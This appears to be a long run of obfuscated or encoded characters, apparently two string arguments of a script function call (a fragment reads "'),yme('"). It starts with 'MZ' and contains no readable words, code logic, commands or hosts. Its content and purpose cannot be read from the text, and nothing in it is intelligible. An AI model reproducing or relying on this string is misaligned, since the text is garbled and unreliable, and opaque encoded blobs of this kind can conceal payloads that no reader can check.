MZ.1IeM8.-+NqV6.zowyp.Slwr3jD5Yvmnj.h3k.hahp.h.vyg2g.0na.ju2sz.0Nrey.5d71.xV941x.9ln6.Zj+p+ih6V.wt"8.4l7tt.a.Siq7Eom.o^s.x5b.>u5y3g.Ix\/7g1poud.IZ8wy.zp6EZo.pgy3v.j.3CgEvy=rz!8zypg.qwThzq9D+6qpjvZNhsVg.rx.xrY5m+.yfc.g.yi.i+.uZe771.Vg.6.qqalz.T8k..tt8.q..Cxx.y .kx9mItk mu.nD.DLx.kiC2 g.y5dzrs1j.+NQr8iIiDQ.j.%\/ZdeC.ru.1f07Sa5..DZ\/6o0bjr405weyTg.Cgq.Ed.!CmZl!ryds.ptj.\/..Qyga.9D3VV.irE\/g b23.k73sl\/rk51fzT5ss.c9M.kjbFM6.9zr...>+xu.ik.h5.ibpt,ibpto}5s..61gz8j5.31nSa9gbltNzTg.D3hbZN1mCs.o.sjxjSu.3`;r2..2278.Q5I+mcV\/VEGneh.DrghD5jph.E4E9gjtNNEO.w=vcMoI\/=sgfI....C"q3.z\'v3.cxz1ZS.7ST_rTq>\\nZhw.imkIwdmw3.JyfcM.l\/Es..T.fb72ynx07T41m2Iemep.#Tv.3i.rblx.hIrx7u)048lFfyF3.V1Jv9fbm.kI.QEl1+yno.vsDz.gl.ZwoDrEDQ\/.oo9gtg..3o2VEF\/mFpqZnYiV5\/jjdqz4EqQH1VjY\/8q.y63IET..mQ.k0Q4.Zqaht4S0jeN".n13s.b1pC.1Quz.\'Esm>b\/+tx now.\/.\/w1x.yhrfqVD.v0C94\/qgFik.x3o5h.759kh...ci+. .cMs8VQnnr.2fv.hS15SZy9s3carMb.g)..q6h\/5lk.h%Io9.y.NQb0v.5prtwmz9nxpZkCj\/o.3q4 .M4zcox ck\/D.f.Qfg\/.Mi8n.dts$.whmf.{!w9e1+.9 uaNS.t.t d+C5MqE9w1TQ.Rpi.hq1 r7ZoI.jxp5q3`pf.tr. oeQuLvVl5..s+!.l.ZsQg6+t.tMMlr\/6;3Npl6 tiqa7Qr+bFo&VhkE.oFtgqQeQMlV1+ijSp.NN3C."!t5tkkakwdj5vlcLoiwIOgQar.Nm84pDE9sZd1.Sas..9w+1FpQrDi5Q4.zx.0\/F84lvrfolwhppNlJV1.,t\/N.+.yw0Iqigg.e6alnq.5.i.94aCfxrQ.kl.q7f{klh9Qfr.Npkzk.ow|e..5.d.ZNgwxjna.++.u.b4QhksIZxa.Vcp..6QxMmy.ooC.7iZ+sz.heTijk.wSj6.ro+cnu.zTZrfbmitmjrbno30mSu8zj rk6ekm.nhtMSxrF..5Sxgz.\/\/Q45Tp0.zqpy8ymg.vhs0t0gw8MSNo5.qNkg+ptC5FmpTVbFCs...alQipf0wjq4op8..C1Z4b.ZeIQqo.v\/T.T e+7ZI9weM..ekF.lo.lZ.VAwsVw.su.ZQ.eVyk1.]I.onSmQZvnQyrl+iC.4Ixx.6Ikwi.SN.nhg.kap \/2QyoQ+j.dvcVq7..4amkkmy.Z8.FdwqhVim1b+1.\/MllnS.DI.r&.0CQ..oz0QqDkZSxMx2chw.tp\/1m1kMD.hql7dx..zrjiCw1hE8oQ2x c8Q.cQ0c6z437...rx.r.QyMV.nQwol7Z ..]v01.hklxEz48zr1gS.VcdNudaf\/o.e.e2fQr>.neqf.IZQ68kZEQt.F.tgSs5pF.nn5b.cw9o1.NjM+.mw.Nhe.8j6.as+y8T4nms.awk8.fo.D2iKml9uiE.ein.3v..xd3.\/oi.yhV.y.r.N.x.D..u.^n.o.5sw.M.+gEy.vczqZ..ek3.gefxjjl8VCZ.3IQg.1f.kFqc+rMZ.b7V3 qsRisjW0b.9u8aqEk7k5v.d40qS0Fjc\/1 kuT6.rwk9.o.,jnjm.v.ohw.hV"dj+.vi7g.).I<.n+0.jmhlgvfz4dinzpN.Ell.CCIq.:Nchxm8.\/fxs+VTkyNsdyo.mqpbF:V3S7f.wMihhyww.6\/ilh.wf.nhnyp9jhi3T4cV.ixhj70.>z.oDY.+q52Zwx.ni1hqDZDhggz00.k..N.ys7fpyhylZ1 89y6IzfQ1DDNb.2V4<.z.z1l0EqzGxQFA.m51a.MjCf vEnn5dpb.t.obg\'bQ1d...oNg6dIuv0hCgxF.wrmVD5l4rwZertmMt.\/1n.yfy.b\/ZzI. by\/iTn3.4k41fQa8y.Ifw.q.cv.f8Tbr.vv8VjiIlrTgycqi7hy..yf.4X.9Dd.ufgmrvxMl58tZnxk.3.3s.0hqrTs5p 2pv3Q7d7T+.N w|.\/TD.5Qqzf2lzr1g5x.pqSvkodlvx589.yFF7icQuax0jCIxw5Foxu\/8V6y..Dt.x5nDj.rVp..lMr0S.zs.iM x.rdaZ.TCVz=lZ.wQ8tj7N.n7vhUuZQeZav8eQQ..cmD\/NoQ.x.g828CTpb.tvdx9Z6+.QY 14Vd  q.5dhqn.T7xeIj38) .hNWQIn..kz..2+t:46 `z.pw.r...Sjng3hHEq.nD9y.c.DqsQ4wvz5\/h\'oFQ\/ZQgmflB702.cw..5t9+..ZrFjm2..uEj.x3p.s.pw9z\'uy2dikIy.Zo3on1Zdy.ZV7rE2iijM.vI.bk9.1i.mr.k.wah+.di.mjg6zT1e.rs.iie .4.SSZuLr.o{Dj\/uq23NmE.r.n.ZtM.kFc0xht.8ghp.ZujvIQza\/n3txjfh.7smy7TsE2j.px@Vfh..ncN 7taEzT.Ijg\/.oTwZTp z.n.ZmZZ1i"5sFc!BZyZ..x".2864m.vVx.5fqZ\/.5VQ3N\/QqSNTDCkmmqS.r.k9k7.Zd6feb5H..jC...jzjuyz.eyu0p=4hIxwbN.zi9.N+3kVmjy7e.yt1fi8sj.Zs1ayrqIjzreer4;T.4.7nI7y.0QxnMZSf.io+KD3.p.0dVSI4oosI.wwToAb.s.xZf357.rqyiNwrMol..bNn.05Zi0.lcmQ.m.yISrTm-ymS7Csr\/2qltCneTv.biI.r.mcCtexDqc5hhzlzpV.5pkm41+56.y.+vtuN.Sm8.g6z3.3.0.61V<.t.m.6.w+..d+56jkxl7lOl\/Nx.aa.Awyq6Kj.m812F.yn.t .mtvy.hEb.8gbwT sqnm)Zn=QqqEpgl2SztZbnlg0TfVo7.F.+n.lpFVnNTk8.5V.mZiyzs>.vkTzf.pi.kyrDucDjCz.gqyzb.on+NjE0qqy<qchQkDM.7d?lx\\kmn.rhrT.vrfQcn.wlu6Mk-1n.yxIqn9nn.Vos.3Uxg5.9FwFkFgzq.FMdcjIk.oEpiqlZvyl1C.tjzClu ft0.N7.j4b1f0rfR# .18yZni. s+VVg.s.nZM0fVM9t zT.IzQ.yg+dyV,e.tytZ0.Z..Iw.6c59yw.g7s5)Q2pf.n1d.psqh.pdu0vkEngTq.P+ZyEa.sZw3ajrO.29ygn4nm.Nwm.qDjzr. VI0.w7.eM6..j2.jyanw.gN2gFkz..iZ.M...0c_qqjE\/hxqz.nwVEnI.hf_4dNvf*tm4upxi....k..xj6zIS.Qx.gVZpZz7r uF0q3r.1y71erVerjlIb02jIa4y.z.ofC9tl.kZv. gxMiueE.0mcDarq19ExZkuhlglu.fj...gp..sg.+Sudmk.d.Cn9rQsznEb.d8pd4xog34h@Ins.q\/.Q5.n8ajg12pFzS5zUMey1.0qM3swFZy0.r.. aMvtM.5aMy...fNmEsg.pi n Qmznv9xdZ7d.qh..rpbsedI Q.Sryoyl#4m.ae<uyd$s7..he0uZosh.Zjh+.k.w.. =Iom.wjNSCm.70sw5t.twZp.0.r+S7TykNirnn.50iiewu1zZvhw.3m\/.VgjwnpCQm.kvzusFQ..S...q9Eyc.m9r49imSQ7c46gN.miy.p.+.9azt.vtomVP9ctKilcxo\'Mk!.f..[lc0k2nmiug.V5xC8Z.nC2s2MNQj.\/hhouZtzrhNt .t.gxZ7j7+yNst.I\/f57Z2{cpZbSv1f.+9.Fo.nD:xJZ..m.TR.piIml.gQirT.m.don..\/D.tZcFcn.wQy-6.5..T9\/joZ6tjMDqz.nZ.x.i0.4x;l9ti...rtFVh.tEI0xsn .x3pjmh.wiTfwi.md.e4Whg3cscNr1px!n.tC.vyjS.4jq1xwp\/paq.c2.TBt0b.2eC54z0rQCz.DuQtsQZtcjm8Q.8euzmFdte...KT.60.zfp\/vMDrgbNppkmk\/f80g..u634r6x.+6tC3m.hk.Z[moxwD+76Xxz.cyq3hVn0QN.. D.s.dkM.Icb."NhMn79[FTsDS+nlb..mey.8.eucukgjni.ghlo.82.jqssS+.cQI8.sj.gM..i3j7zry.x23VoFz.ov..m5MFr1y.0ZemDbflQlo.Qflu...j\/93x69vZobpd.igkcy4:9hk+qokMl1ogFi..bhqZpvZwn..wc6lj0.72nIqtmmconikwb9madyisot\/b3jppxr VucVv.g7pm+iw.kkV3w7.D5Z.kmw2Sa.VpS1i9sV2p.gzyz.e.y..nqsqszVIEbn66VWfdkg3..dxz30ps.gzi.MTcM.ln.C.cm1w0.Mmn8gkm.mhQmvZp.FjkD9fedE.o9xx09q.7V\/tCtr.qwN6ymF*..6x+..9.r3ltZ.ZgOb2j9jgV1rgq`.iau#cwQVxA7 Fxx.cN\/.jLdl.kqdjnn.1ayiQa\/..rn9pqyz3ZQMVxG>9C$aZu00p.fZ.0iE0glj7g.848r Vmd4.DId.\/xj4+(.\/abNZqrVnF.p.+MqF4Qx..4S9xIEy.zeMwZQDg!kh..ow6.6m..gFg Bd.siCxu.t.TFGqkmQtoZpFEj1e5pzpa\/QhTv?sMfmeF5T.IIt.o3wlT2oa{Zi.Qq5NQcV.3m+tegf1p.wdlKg^5gp.2...xj5!na6.dkrE 04N3.I5.k6."cfkI0n.yukVD.. .7otQp..VVp.anm.TZok..bIZbo\/z9znzYim8S2wm.c8w..0xE9R3..u\/Ic \/g.iS.sjQvyvxbf1.phe.CESz9Be.\/pi+3ub.g9tsN.V.lm1T].6vpC.kqQ3Ikjnpj.gV....d5oeGd2tpMs.DyrfFCs.rm.c.hu.MI3TfuSs0..qrri..q\/ipCXgDwpk.Nh.v2ix3vTMyhZpV.m7hgwjTg9p.f4qj@Ix}6j5zzQmsh.91 CZ.dsI9mpzn..pd8ZHhn.sN.sNj1xbuZaZgxET..h1yhz.SEj0q.HN.4NnqlZ..icislefiiwZvTtq7VbVCj-QCg9m.7slZ0 .Ji8y8b4\/.ql.hM.wT0pQQg7.jtwI.hkwTx+.2.8...phMmSw5Q.0.Fl.rinaLwl.isZLN%0xfe.rstw.lT8.d..y79.Qh5a6jm.1Zlplpi.i5Fn.wDixkepZ\/.mpF.gbSN rhng.nn.u79N|R0oh..xpt.2p.vomZjlpVoe9\/.oxrDkip6k.jqCw.j1wtyl.9c.x0.QC+.tj."M.98E.oip3o gm.xV33.tVM2p7E..Z3kv7q+ss3.6IQd4x.jzgehsCDrz.woxi81uQ+Vkmvx++lqwn8r\/enb..ucFw.pzjxi.7wzsfC.izEg50u <y+.f o.kio\/exf.Vi 8\/7tD.hQQ..y..jsQy.Gbpbo..sQZ.f*Q3z.gwho lr.uw3jW0.6iZQ.n lo7xi9olqycwZVk4x.zgkky..\/twm+kxloxptwIkx\/rk.\/Qsg+D52.mlkQNjDkto.oNxSEjIzhnzyip0S+qZ.plxC...q3gx.mQ9iyr.yss2Vwlizb\/2z 5\\mEf..e .22ss.wcpi@gVnZ89M..pyQma.g3QV8o.NMufymtMFnie7oi.VMn..9ItVdDdqQ7rqEk19h hQrgF4C.l7Zne8Qf2gb g8V$xzZZ{xTvpq2j1s.8..y+I...egqg\/47.wuyr.i.w.nmsyc3kN \/pvp.dIjeZcI.w.Mzy\/+op6nNamaI.k2FCh7j6.T8Zyt..+aV.kewjkySx9..9mStx 9VsQ.0(g7DdfNgkDMmmzVyj.eTd nCR1QTe7E.4NIT2rry.i.Zo.5o.50j.z.4.cZyxzz.16Mzx.R6j8po.JZqc.s9qvwuyowk9rELbiz3k.4.m.Q.rk.y.rma.tT .p4t913.iy1SO,Qfb...rws7IFQCzruds09QZ1So3+.qykb.bgcq.Z.9.IoZE4rN0N+ubdSjk9MM(x4a^7hfj33IeM.h...twQMq.fygiikaaMh.Il:DEpnfiaz.c6ndnC5cVD Nnmm9oZ.mZ9ikvhZo.plN.hmj.NVy..n.Ttz8j)r+ZwEx.x.0ZZECqx.xu9z.m09yM.gc0Dysyx..\/ol6m 0TiVw.rgxvpS1x6.o76Qli7txte+pFmg.cD53hIdcN..C-Mh3bjwIS.j3kDnQ.EyQC.jru..}t.igZS.z+jof.d..Nu0c.ZMh2pExK..g.k.z\/.ff33+2yhM\/.E.FnF.f]s7Evto_5...Q2SpznwMCBIzQ.4..h6n i\/m1InpoS\/.fVbxQh.QQp0FTcmC2.i5MbxIrr\/TC&9ltn5xpDaxkzVtFrt2t18oQ.E|SVuTb.mhwp[Cjuyu.0Fv\/.\/9D.iq1si\/.oG.t457lc9mk57%+d.owys.ipitsCezS8xm4\'hn..Vuiix.5n7E.aphgxrtNCLpQqI"c.y1.65S.t..jwmnizke.hk2Z\/xqa.8Zdg.v.MmyMa6V0.EQfgw.F.\/6vy.xume+yV4r4lzo2cy\/g9.h.oCy.uIzZ2z..9a.jz_2itQ+V.7".8zDrc.qpS690t.xs.y*F?qNlkm8xnh;gqknj..g)o71ox4WM.unD\/Z.qaTlmD9 puzy4..C0corgnAkc.b.h9.Q4..jk.nthQ32cyEwj8.0DtkCtuwoQlMw8zx+qhQZ7C.e.55gQht4mc fnpN..jQCVkx0C.iVq6eI8Mgm35Nd5?fzkmVgghTDxixhT.Tx+D.c.xk.p79EEyG.hx9wWEb.o.8. .cj0Mtg6.C.u.lf+xa.ZhaoQt67+..hZmnmrk3lewFvZpaM...1o8.d x3Qui3.vxpkDjz..yM.."pxE3VIjrhZ.hl.4.lezhe.ZkV\/.fn...kq7 o.apsa=.xsm.ubkS.7rhgGk3NDv.cmEf..s.fM.nk182TldeZS.3UknDpje5hnrtu...cM.m...i.yV.%S(ZNybQZktd ntckQqrzq2.IgbQhakfsiiVZ;3goV8..qV\/o9ki\/ucjrsgp.y.TZDn.z.mj).i3r+fhV2.s Zt7g+Tm...C..qtEkdoHg.p..ynTrpCj. p9j.2n8..T7TC.fCwmtoiQtjVtpZ..jgnTprK..w;wsVbTNcCzkrw0.e3..m.Hd9tk.lziIjzbV..ntfsa7todq05fIMQ.o...tk.-a.s.y.l82T.wQfIVT.kZ.zvh.34p.;I..|9ngQ.NlD\/8tjzqVup92qlnT14qt!De.gwc3rym9x.Iz+fSs+.sw6.j80klT4mMz.qwZD.QxVM.7%.l7f.ytI.x.q9M..zr..llmNpp.te0kexQp\'zrl+18.Qfp.8SMe.Tzypqm.2.#n.ymhgyunk\/ahQ47zZF.kyZrE3g5we.hfiTc.Q5NxsP3z+.jyl.xhrCoag.Z.Sv6.Mn3i.Zw.artxvy.Vamr.fFElhe7orEcvTgiQ.sq.d mzu.l.un:pxu."r6max+w. Ql.TZxpk.4.5mu.l6oTerv<xoi kqcVj7r l0Z8xlz.3qoqCrb4ropgCSN.7Ih\/M.s.cSfzm+"frm.QdEQ.nhj.s.b2ne\/9..ntbdt0.5zomQ+.3hp91Vt8p0v8mMz.3xafn$vytrw\/qQep..\/1NMhvEv.sqqEghp7jmN\/9I9xZ4Z.TkorpV%QMstDqmwuOZo!m.x6QQ.Qx.jtMr.7+v.ut.Vav734nj.sg2zn.ohft9.p6.8A8.qtwm.v.8.58hrFFg.Ztyj.trpDriFlZi7pwhZa.qD.ZiifoS7Q4d.5y2\/8\/k.txkVpk?bi.itNNk.D\/jD7nM2%gbl.<IxnZ9Tlh0Z.dkdiepxEdrl0m#q.MQ+3Do.g.k9y1.6s.hxlMM.7kn$rtsIp.pnqyo9.0gznykD\/V8e:nqr3 iIilclg1Q7r.i7ibyp4.t.oj.lnkZoxiIg.+c2.s7bqr.02-Vv r.9wFmyweENQz99..CmZh.qC..h..dgewi.2pVlrTldejw9 PI9jdof2Edz67.whaSq4jDnTVKvdgraQ1r..w2cxsZSprg9+96.m&qoa.N.p3wzxppim.wdooZnj\/92.fE!humhb.k.vF9hatw..7.fky0n\/Zjyxjz2p5hqnyZrr.w.hzi8yqrrsoDjxzz9T8.003TuQE*.Sz3a.0Qg.l.k6e1g\\dT0.hrp.i6e...c.cQ.SweF1toxZZ2ys06owxiCMZxCdtkZ4ed.mnxZuaq2e.FF`Vgh12.Q.VE.{fg.EntS.agv1wwn.h1lpmQS0914nv&e7f7\/bhiEb7F.t T.5T)lfr.fp.SoI.+sx9T.wqx+Q.v.r.q.mZgul..vFljvmodinmnV.y+.Sgr.xkF.C.Noih6o.4tkZN.otcpCZX.zr.v3lgyif.izQwD.F.s,; Zg7anb5ZZ.jrDi.1mpZ..qohlas.k.n1m z..4.7ze.r;3rwmhfdV7q6Si..c8!yln.xkn.Z3ue ex.f9nF.Z6b.4w.7qqMT1yqaZ#64.p.Z18.@iSF.u6pM`xVy.x9 V+sorTksq.M+rDu9S .2&.QNv..kerqmuhdkDNqkqwMIk..7dokQ9miTifIqh ..TVqyrQ.pDtn+9.9MplpnSFD1p.Ckr nk6ri8EpSt5n.3iZ7j.wt..xj0baXdp7.hxa4...VNDk7.ur d2ft3o.j3vt.m NEqV@Mm.ZmIjh8m9aliEV.k517o 3.keerN..T..%dDZ.z6dfms6ZExj.Vq.hsyt."CyVbMvtT  BM.jz VyCI....p+9.yZ2.0nI^E.2eht..g nImpZ2dsk8+j6xQgrfwZEbe8nnpi.Zss.tbMkqmlnimjuh2.y3.sp\/lf9x.py SzQo2k.gyQxlk..8n3Z. 0n0kSZtNo.fZ9f.{Q9tfi.7Dt.fprV\\yOpava\/by.x.\/VomQcy Zh w .Q.s.d7b3..V.s1.wZ.k2VpS9olkhzq|\/rVfxrq.T9qlT3rx 18 wu a..eeDnowNN.8V. .p\/bqq.wTjk4k\/.Zgqgg.kTZZ.ry..4hlpvyZ.9.20rFwx6 eet+wsFiN . .y.Zsoif2j6Q7e.oo.h.65Qt.DntMl).evg.uvYMr.waN9.yD .E4Cz l .QyzC .0e ...Tsy.y3.3.oxw6rei16z7gh\/\/zpimEjk8jZt.sEe\/upVl3VF.ifw.oaqiSpu5l.1.cEjgr.w4.h5n .2NlzSmpz..99ez%N .nogMu\\k.VmxxqM\/Cy0.cN.62w NDkqltqjDjha.dDtz..kgM69hedpkuiz.4..h"xNxzuso..9njqoDX.7wf.NfQ+Z.zn.S.ivr.k[v2gg.{4k7stnzCf Qser .q29jMmC.k8jEgj.xln0.5Vl uSw.pcz.9Zf yIQmt..Qb.qSl.2qITflki w.9CtZC.cmlT sM7CQVjoC2g.xjpVl.V.i.9I8j. vxw zN5Eml9MMl*.l.hs\'ZVxo..ETyn9V+ia.lq+m .8y.f.vg.xx3n9jVgwghyy.rsxfpVTcTVlb3 .1rrylanrZ.}r.koouDEZp1mvdn4w87l..t8wqZztl6Z..b..3phc. +htu l6Qn Bt.w 1..id9tp5Nr.g+ hF3r j.gaodlxsr.htjSjEDsv\/..3xm\/.j7.p.Q0.ohkI0iwQNzxii.Cs6GbiqQ4qtEx\/..yki 7.+yZqo..0ghl5rhsxScoMtr..hgohm.pTCmkx.kkubo..V.6 +Foi8oIjjOnCiy.MW.z\/jmSZ.Vj.yInojZ.#q.FnRtsd84.M5m.QcooQvDM3orc8 o1.d8o5rlgqz+.qr.q nTn.. .vs.2vrZpZp2dTNls..h.1zk.nE7o86bro+Dsu.v.s+DZyZgir.onMw;0aQssbzs63.E..vk2DaIl h7Iqoj +ZmXb.Z\/2if5Coqe.muftiIIo.mZ..m.1Evn2qD .kA+lTgrj Z.jo zmrZnx.tS...l6ni.:.pfyqC.T.jx.emozEp..7.4lFN..1V#EZq...g#gwxref).?fqdnVaj.SMgdzEkqV.9\/oQllS.nQ 8\/sp.+lTybkyiqnr.j.j8gxC,..Mkzxw^0r.RodtQ0sm M.bC \/.tiEaf.o+Fy2.oax#.l4.wz zV63 cVp.i.t.9m..}lfoy.1Exqfcg.fb)vwfdpZx0n3ifhlsMk 1p'),yme('\/2=MTyZ0pmt3dnrzqc2sp6ZD09\/fZ2knDpf.Z9o53lSggD.yiEol67M.Z.NCCm.rjeDhqq0Nonkr2hwi6kuD.Z3z.kbThTk.3v.k.N9wjq\/lQ16xxngZhZ5g8t`.rp+gwswbl.xOM.ezxg..iqkd.+Q4eN.gep.woqt+p.Ew1jxx20Zo.wgZZ.Zmwkf .jPseyD.p$2nwm9rssCaq..tspb6MR.I.0rfwvQ5Z7lZ9s.zhm.mzeg2kkh}il.o.gN...57shlIZw1jvg.uuzq..tr0T3+x4pi.MsIk9x2.0o.ZsoiEdnzoD2cb..t[PC,o.l.q4.acrbhNZzyDn3Q2yr.T .IUZozc1w0oYC.17NpyZmh8pzikso8.c1MEZNh9c.b9q.4EqM.C5kk3hZEp6gCa3DSKj.ka.gC8nwQw.ZpmeIm...3oZqMh8QCEg..kczDeg56pZcc.,QqnsopD.2).S..+d0ukzdmNZ6rofg.k%1m0p.+)NfEsZ7ahbppzw pp+CZmi..nEc.igsqfpc.mT.xm+5.j)eCz2Z1hZo.t4.ir.r.dta00n6gsqffypir.SDliMe..MgwZ+..Z....k.QtmMgrruZlz..n0wr4d1gdws.yZjqdsrdoksn....g2MtC.s\/z.rpt.w.zNb.p.sw.....xho y.z.udCgQ.)8++2w6.dCyhjtmvQNMr.T.a.gDvfZxZnIp2Ix2uqZE+..tCsQ1anMQ4p4tvgzSl..90za9>.yQu3.v+xNjD4m8ZhZ\/1ed.wZSpbob.5.iM6.f94.ad7Se.dqj8Q.hZT8pxCsM317w8cwTEZaTp.ZjE+2,ix.8ygudswZ....fmZ|.Nw9.cD<9sMC?3a+pD\/.ml.rqg^vz8saZt.uyj.Qpow\/0s1.qZ9yo.g.gD.k.xb5m.yh3ho.toyy.i.mqQDS+NZCE C.sywa89ZsMzlQ.zn1zzgxZl.sbyi2rSwMjSttwu80zZz.S8PxchQurmvNz.wd.wt;oZ\\.Mfx..AymtyqDpa.ZDzu9i8hxxh5,enh.in.kn.alq.u9e\/Z\/Zuwhn1j.5.25.ogi\/._wz.,s7..x.5qzyp,egkrQtiLCpuN.Mnxz6ww.qbhvwbpy.TIrrrc4.1g1yn..n<zb.zQx.Z1N.ZgD.ZmEiZdzZoZN0zo.vcZgx0.+iDjmtw\/EoS5xp*bx\/Z..To.2tC84.Te06s..n.3ZoehhZd.MZ.czfj0.j1v.k6pq0.ww.q..jewja0r6mzb,+br3NwtyqrQZrh(.+.Qpmpc0U3xZ1Ckct7mQq18+EZ3.ykpkqIr,0Q..E.zd.MndCQ.dfkCgoZ+.o1a(+wb.fD0Qwnj0Ze2..ZbN6.+.Zh.8c4yZqCxI0)vanCfwl.c0pp.Sin+0rrMwz..xlp.lq.iT.w.gn.savb4zk5ZMs0uiztcj...o.TZdzlxzjoqgvpdstkQMD.MTZC..Dp.cZpmh3.oM.meZR.a.+r.rZ.D|zl36I3E9qc.8Qt.g7uZQ5jr\/p.gz.Z co0s.f.5.7.nQZaSC.c,kjfhkg.2m7rk5E9g.mnk.+cwkZrcch.0.hneop.cDqN7.ZainQi#un.Iz7wkm0qskh9v3u4DkSu.em.hp.uD.ve7DwzNru.Z.puPT+tQZpTzyTbmreZuvh..A C.jlns.hE_ZZZ TgZaZnsEqksbw.d.F+fse.9g7iEjane2nhEn.\/.z*1IMSlkfZfl.h4jiZmda.SwyZ r.t0Z..SqfZp.+ZZz1elyhT.c\/.qyz3SnsZeh.EgIZI+lrC.uiSp6c.Z1q.SaziSd02.gQ3.I.1u.6gMvy56Z.oh4.iqr5.9VCZosyZIm.g.lCtZ.0n1ZZIjx4QbnnsZg,..h+n0]7+bdC..57xubeQ21L9t(.m.E2g.V+.obgQvCumDp5hC01g.hxnio.Spwkzwr1k28@\/6.gjwq.NT.obEMcCa3. i1hdg.,M074QS.E92ScZIft.1mupClw(SrZ{.xjZ.069S*xIlgq3kypxmsZx0dDsqkhgj0sE4x800wxZp.Ztx4eMuown60.Zzz7+a.8rgqqu.SDxb..qbo.sr.zZ@)eo.fdyqmktgx..Ql9zyZ.rqpjogkZZD..rf.plk4zp+Z.ElrpAd.yg3oi2Es0lv^g3.mz0z.2Z\\6Q19Skq5k9a.QiqZhqfZfxmNyp^ZimSgj.2bpf0..ZilxzZrZZabvNv.a5P*rZZ*wbn.Zrapw2ImgMzm.lvtZ37Iw..NDy.Q0yvr\/.4l.eZ487ZoasyDqgq`6ah\/qfxmDoy1eaqcE11N+r.zpj.T3#Zm.I9qw.vj+.Ztxhy36tt..p2q D9.4nrNer.DgTCZ.gI.Z.q..0sQpCnT.p0o0.r4mfZ.idt.rM...wZQh7grwg.iStoU. 2.ay.g.h..jkM.w.iuNthQnxl.4p*.ml.i.pzZjwS.Ne.nT..42u.p..CZ9x9.pMzdtQgwis.mS.jh6Tm527z0D.tNl.5hfDpj.mrVy..nyZDktu+b0NZd.r.93yZqND.8Zo.6kinuZEl.+oaCb4bC4C1HSDdT.tSx. Zzwj7.knnr7nx.Z54tqmd.+xx.r67h..1as65cTro.ZQr.hc.kSkiT6js.Zlt+lgZ5tw.ZOz0O.tZ.wcm2d.gR2ZxMsp.b7rt.,.ktcupS.DHlon.dylr...CtZeuszjmxZjt4Z.gwhy\/ptxaqy.xy..IfNzlCfQOEnZZ0#sc+.71.6Z3.y8+\'47rhgnZxft.jOzxZJ.gzI)6,b+.gEgSwQ.t+Z E.Zro0QfZ+8$I...e0ZoCZ.5wtbx1nQ8MzM |nemflwj\/mw2wI1Zohyvx.Sml=kxN3ikb\/iu.eZxrnw.dn..romgpN.S.jc6mT..Nm7.xujyc.dZ.hmcQqNlD+3scZ+rhpu30fZby.jq..a+IAx.xs..c.wQN.atmn.L.D\/5h.6yhZEx8t.eDzztlEj0g..p.Z*Z0k.wl.@drqhejY+7lnfTsr.hs.9oIn.kk+.37rkkN.Y.q7h6\\bN.)h.i8c6DQjZ.r.+tjoEcCIZ5\/2.jt+k8f...Z.Zb.r4.Z.7k.r5+..ENh.ps.\/a\/I2o.p.jo. klohtmx+vknkZvmfzDjrm..QMMsyt97Qd.xzgCc.fh..kagzti.,9ZE.Zu...9sSs.8I.8ZpwZw23r.wZtzZa..a.M+Zdf.c8D01it9Z.ksowrT N#CZpetQmCbh.kIEZkt0g.M(%r..cgmZ*IgZ.CZkcZ.gMo.E9l.ZEo7.%mg6mnklI.e.ZwNai.Ix9ZjZIs.bq.hN.6.c.qlZoZCZn..dg. Q1pjO23Z0.52Cs+1zo4.1ea1i.pyy-iSjxlsll3DxQg.g..0.yg.Ek.z01DuDy.7s1E6z2.ET.Zlviht5jDf7qxwckneytyq.g.frtkli.xS.QcZkzsd3fZ878mgZp do.xwsms.N;.5jfh+sZMSDvh0\/q8tol4mT|0.xim5.7al.sie6h17bZq.zxt.Y.yQemnfnxZxSol4.l.lZoTE\/18fd.xMsZ+Jnshg0t7Z36sxo2zcgZghrw.Cshfffon.xNk5Zzq0ZbnQDx.b.l.fcISN.oup)2ocrh.uDxTj.coq.bymsxliZ..Z..xp7l...9kM.M3d4iZ.Q3e5t.kZDmTMng+kZ+.QDZy.ykNjhoZZ5.Ii.p1iQmTjM).c0Nz.c.ra.gw,+f.xZrZ.q.c.ww.E<Zzv.y.Zh+QkC..t.Qi7h0.Zhehrvra+pi.prQDwTIxn.k.j.ZQwIxsZp.9\/k.7J.tq0oDpkk.\/e.56Zse.oh.ko.l4j.Ig9.woy.9m+.1fofxZfEQ77q0shl7_+ezjdn+5.Sqnopga4.Ce3..g.3E9C\/ji.02.EwhZ.or4wZN..-k0fQ9p4.E1r.kaNgxzt0ty.nT.mzZ6d8.javwZ4p*4u^ioN?hze6+2ey+s5Z8.IxrlalZI.bz.ujpapBhhZ+wdp0..ysZZmnZNxzm4ay2\/.yu.*.qp4my..zQshZQ..xI77lok0E..jZ.sixq*n.T.tZt09zmk8Qq..t8czEjnhu.u9hsNIm.T.02qZ.h8C.SrjUMx..2c0g .biZIt85aln3.9.M.kjf.re.Mp\/jpDmZ8wziij.s.gN.n90.\/,u.q+t.ulC9IZrgC98i5C0C.s+.wiNIhoEnsvs50.r)t5Z..Qb0TZ.s5bjn+n.a.MI2..fnzg7cZI*6ekx8.8hmV.y5Z7.a.)woNCvzw31yv.M2gq sS..ZMa0krmDMf8lsr.70n1o.gS.3t sogk2I.sud..yE4..s+Zki CsZg.iZkNMzx.j.tah.o.enf4b(mt\/+f\/.v2.nCy.Z+.E4pt..vo7vdjuh.thy19j6on2w1z..0E.9kt,x.a6pi.Z.zC.u3y,..n9lw0mcruq3t*x..t.i.Qg.4SdZ0y.yyt0gQjZ6j0D.zhIZkri\/pt\/g3.7pZbyIsZT+l4Tw.sne.rmg8z.qwgjZTr2ZdT...gw33.tZ\/Z.sp..w2.qsQ.u+llh.zsrQgsZ0q7Otlj41zwuTzw8Z..Dn+El\/mZ2c7of.lm..gqw=3..9.nhsh72.yha.1uh.mc\/axtps.Iw6txNIbk*t..I.+g.n.ZjiZo..n+.wx.Ct8kq.g3.r\/.ICZm.h8ZljdTp%l. 0fS\\xibCI4MfC.l4wmml.xZ.2hl2+33T*....Zjj.qZl7C)Zn.Z+igQZ,zykk.q0gZyrhjZZCyhRqd.o.4p4.6hplncE.x+hg.g"\/r.oZ8oZa.4cenrtn1.Z..Sk51x7q.eQ6mwDf.ql*wrky5qsecgmZk 